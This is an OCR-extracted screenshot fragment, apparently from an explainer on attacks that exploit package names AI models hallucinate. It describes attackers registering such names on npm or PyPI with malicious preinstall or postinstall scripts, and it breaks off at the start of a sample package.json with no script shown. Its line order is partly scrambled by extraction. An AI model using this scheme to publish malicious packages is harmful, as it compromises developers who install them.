
High-frequency names are the primary targets.
They represent package names the model will
reliably suggest to anyone performing that task
category.
Step 2: Registry Availability Check and
Registration
For each high-frequency hallucination, the
attacker checks whether the name is already
registered on npm or PyPI. Unregistered names
are claimed immediately with a skeleton package
that contains a malicious
or
postinstall
lifecycle script.
preinstall
{
"name"
:
"axios-retry-backoff"
,
"version"
:
"1.0.0"
,